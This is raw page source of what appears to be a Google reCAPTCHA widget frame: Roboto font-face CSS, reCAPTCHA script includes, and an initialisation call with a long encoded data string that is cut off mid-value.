  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hhGk-Ppc7CJTZMzaVShg1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hhGk-Ppc7CJTZMzaVShg1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hhGk-Ppc7CJTZMzaVShg1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22e8K5esOvZ8KHTMOUQAZqJsKfbcOVRE9kw6jCiirCmGnCiDTCm1DDkUZMw6YkH8OSUHE1wo/[base64]/CgE7DkmvDrsO9WRQDfMKJw4Vmw77DslPDlMOqE8Kibg7Dpn7DuMK4I8OMD0kRw6giSsOVwp4LMcOlCBkLwpvCncO2woBDwqYDe37DrnEiwrrDjsKnwq7DpsKNwpF3ADPCi8KoN34owpPDkMKWJyEIIcO4wqvCnhrDgcOFRGQkwrfCosKpGMOAU0DCisOdw7/DkMKFw7vDu25xw7lmUDFpw5tFdlkqE13DocO1K1PClFfCi0TDtMObCHTCm8K+PgvCoG/Cj0BiPMODwp/Cj3DDtXQFAU7DiV3Dq8KMwrUDGkYAfMORUMKpwrXCpsOHFibDmhTDpsO8KcOQwrfDgsKHcE3DvWDDjz9YwrzCpcO5GsOuczhMY27CnMKgJMOSEsKJE3nClcKXNsK9eAvDqS/DmMOLAMKwwpZ1wpPCm8Oxw4DDshwzBWnDvVQ3wq3CusKef8KnwoTDkRbCpcKOwrjDt8K5KU/Cj8OWLEgHw4k5DFbCo8OHw6vDkcOLOXp/w7wrw53DuUFew44gakrChyJ5w4/Dq2vDghHDjMKSXjHDlsOPwrjDnsKiw5Y2TxMjw7ELGsOac8OUOUDCpMKzwprCgsO6MMOswqs5DcO8woPCu8K6w49+FcKEYsKJTRXCncOZwqEuwrN3wpvDj1XChMOcw6PCgzLDocKjwr7DgMKBMsOFX0pCw7nCqQ4oe8Kewo/Dh8K3w6rCssKJasK/w4HDlsKFM8O7wrjDn8KpwqPDo0MtG0ckw7/CohPCnXoww6Y9HyhXwpEVdsOTwpAVwpHDhsKnJcK4FUtWe3PCnsO6MQ9RbsK0wqgUD8OOw43DtV4lfcKvKcONw7bDnSLDvMOlw6RbGcOLw67DqRJ9wqnCjMO2wrcXOztYT8OkbQDCqlQ/wrYZw4TCviDCvhPDvMKow7Alwq3DtlnCosKNw5HCvhrDm8KbV8O0w5EFUkjCscKlawQ2wrNBw4/CnMKkw53DkcOoZ8KCwp9BbgbDvsOgWcKaScOqeMOIwqHChyXCgsKxw7fCrV1kKEM4w71QRynCnMK1AUZ7BXF+w5BHw77CrcOsMj3Ck8OkDGrDlcOiw5PCi1HCgMKoZMK2WsKowqdDwqA1w5/Djg/ConvCpsKIw6drVlVpM8K6wqjDgFLDqMKsHD3DmVEuwpbCncO9wpYQwoHCksOTwq/DqjjDiHoxUX/CgSIjEcKHbsONw6MYcMKeVsOjOEA7w73ClMOUfh/CtMKowqAvaVvDp8Ogw7N5wpUjJcOVHcKcNAzCl11aGcKfw6XDuxNiXsOPRMKnw4UdecOAwoEgGXYiwpsQR03Cn8Oiw7Z5eAbDvHlmNRTCtxstIMOawqHCmwoXw6vDlsK/[base64]/DlcOTw6MSVMKES8K7QcKrQMKywrlUw4p1wr9qDcK8wonDkcKvw5l8woHDl8OVwr5Zwrgdwr4pw5bCgQYMw6s0w4jDhcK9wr/[base64]/[base64]/CisKLVsOuEsKpDsO8w4XDqy3Do1IvaMOfwo/[base64]/[base64]/DokDDpjoGwopLwpDCph03woXCkcOQwrDCth4QBRNwXcOFZcKRFsOVQcK2CAwSwrMzw4ghw4A+cHfCijoeEcK3KsKlw6s6worDjMKOZRHCiUMBwoASwpjCuAhLwotww6hGPn/Cj15BOBtZw5bDtMKcNsKpGkbDl8OgwpliwpjDkcOHLcKswoR2w74OJm8Rw5QAP3rCmB/Cnw7Do3TDhRvDk3Nkw6LDu2bDncO3w6nClgDCgMOSaghTwrwvw6UlwrXDnMOdCiR1w4NqwqdUUMOKfsKtXcOoelhlT8KUHjXDicOyRsKqbgdYwpHDjMKvw57Ds8K7L10pw7ApHibDgETDn8OVLMKowoDCgDTDk8Orw5h/w5k1wolLw75mwrbClE5fw74PZRBUwp7DtcKCw7nCusKtwrjDtcKAw5I3Y2QuYcKFw6sJQmJYPwJ7GV3DvsKswqYDIMKzw4QVS8KeX1bCsTbDu8KhwqfDggUlwr7CoSdkNsKvw5LDoUErPMORWivCqcKxw7vDr8OkEMOPZ8Kcwp/DjCPCtwdiHW7DssKyDcK+wrzCkE3DiMKZwqhHw6nCrEPCoUzCssO6csOew64TRsONw7TDnMOVwpFUwpbDrXnChzFsSSQsFX9CXsOLbF7ChiHDrcOtwrXDgMO0w4cdw4XCmDdCwp5ywrjDqsKeSwkTSsKkZsO8acOTwpnDtcOow6vCm1/DvhJdNMOrFcKkd8OHCsOXw6/Di3RWwpTDiXtrwqEqw7QYw73Dt8KywobDrXrCgGLDhsONGxvDqgfDh8OoNn5lw7Vdw5/DpsKPw4NZH2XCrsOGHVZZOGkGBcO8wp59wqI9DjNZw6hawqLCvcOKw4PDjsOlwr9gNsKow4lfw4zDn8Ofw659ZsO1RSrDoMOIwopcG8Kfw6/[base64]/[base64]/CqcOSwr5aAlJawqMeaTnCrhnCnMK7SBwdwoTCvxEicAEFdkJgFDnDgwRJw4ccw59FFsK4w5gscsOLRMK8wotkw4kmfAVDw7nDk1pHw60sK8O7w7cEwp/[base64]/DrFfDp8Ocw4TDnjrCosKcRhbDr2fDng1AWcKkw4FSw4AUw75owoVQwpAOZXkuJnhOMcKCw4DDi8KvUw/Co1jCp8OTw7NXwpPCrcKDJUbCv1QVX8OfI8OKJBvDqAIPYcO0fAjCmGHDgX4/[base64]/CkhjDoD0Kw7LDuUcmZMOcwqvDlVABODMSw6vDj8OFYwcUAMORHMKOw77CpXnDlMO5LsOWw40Gw5jCosK5w6fDpXnDjF7DpcOgw6HCo1HCsGnCqMKywp8Dw6ZkwrVxVRR3w4vDtMKfw6sZwprDvMKnWsONwrdCE8Oaw6EBMH/Co15Fw7dKwo4gw5U7wo3CpsOcCHjChkbDjTjCrRjDpcKLwovCm8OLGMOvdcOfYENjw5kxw4bCokvDp8OsKcOUw6d0w43Dpg5FKTnCjh/[base64]/CV/ChS7DncKxw7tCwpAIwrHDoUjDhWs1w73ClsKfwrhvJsKSSsKvMSLCsMKXEGwSwqVqElEhbhDCg8KnwokodU9WD8Oxw7TChVLDi8Kbwr1xw411wrXDhMKQIlQ0RMOrEBrCum/DvcORw6x4M3/Ct8K+Rm/[base64]/DhhXDn8O1UsKewpzDkWvDoX3Dq3bCtnM/[base64]/[base64]/Cq18oNnXCsXwxw7/Cm09Sw7jCiMKNbVPChsOyw5nCqCdlK348w4t1aWbCgjUKw5fCi8KTwo/Ckw/DscKfMEvCkVrDgFxiFQccw58GW8OAK8Kcw4vChjLDnm7DsVxya34DwrglI8KNwqdnw5cGQldbMsOQYH3CkMOORH8NwovDglXCoU3DmDrCgndkAkhdw7tGw4nDqHDDoF/DlsOlwrE+wrjCkmYEGQgMwqfCk3NMImZwEhvCnMOJw7QzwqJjw7Q9MsKPAsK0w4EewoIoQnvCqcOlw7BLw57CuzIywr8OUcK0w6bDv8KxYMKnGHzDuMOZw4DDknk9Q2xrw4x5F8KJF8KVWwDDjsOKw6rDk8KjK8OGLHkIRVAWwp/Cl34Yw6PDjgLChXksw5zCl8OMwq/DvA3Do8KnX0EWHcKHw7bDomQOwpHDosKGw5DDucK+LGzDkURldnhsclHDs1rCizDCiwUTwoMqw43Dr8ONR3snw6XCgcO/w6Y+G3nCksK7TMOGfcOzT8K9wpomE20nwogWw4jDhlzCoMK3XcKiw53Dn8KSw7/DkAR9TUhXw6lDB8OXw5Vyex3DvkbCtsO3wobCosKcwp3CkcOkEmfDo8OhwpjDiVjDosObJHrDoMO9woXDrg/CnRw8w4ouwozDrMKVRkRIc3LCgMOmw6bCvMO2dsKnZMOfCcOrYsK7MMKcTDjCg1AFI8O3wq7DusKmwpjDh0oRO8KywrDDscOzGlkkwqbCnsKmFG3DpioxYTDCjA4mcMKVRxfCqRUwDSDCi8KlSiLClXgTwr9VNsOIVcKkw77DvcO7wqpzwrjCtT/CuMKHwo7CkHgpwq/CnMKowoxGwqh7MMKNw6oZMcKEakMiw5DDhMKXw6IUwolNw4PDjcKhHsOOPMOQNsKfXMKlw6E6GCTDq0rCssOqwrgIYMOHIcKTPSjDvMK0wpQ5wq/CnRnDnWfCp8Kzw6l8w6kmTMKuwprDuMKdJ8KIdMO5woDDuEImw4hvf